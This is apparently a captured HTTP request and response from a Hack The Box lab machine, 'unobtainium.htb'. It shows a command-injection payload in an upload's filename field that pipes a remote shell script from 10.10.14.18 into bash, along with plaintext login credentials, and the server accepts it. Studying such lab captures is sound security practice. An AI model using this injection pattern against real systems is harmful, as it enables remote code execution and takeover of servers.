 Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: unobtainium.htb:31337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/json
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 If-None-Match: W/"28c-CX8yxjWsDDbAY7N7mOtAW3hSE4M"
13 Content-Length: 116
14
15 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
"filename":"& curl http://10.10.14.18:8000/grem.sh | bash"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 75
5 ETag: W/"4b-SxnPM4T9Xp/tP+9kO8BTIYfqPa0"
6 Date: Mon, 12 Apr 2021 08:56:16 GMT
7 Connection: close
8
9 {
"ok":true,
"Uploaded_File":"& curl http://10.10.14.18:8000/grem.sh | bash"
}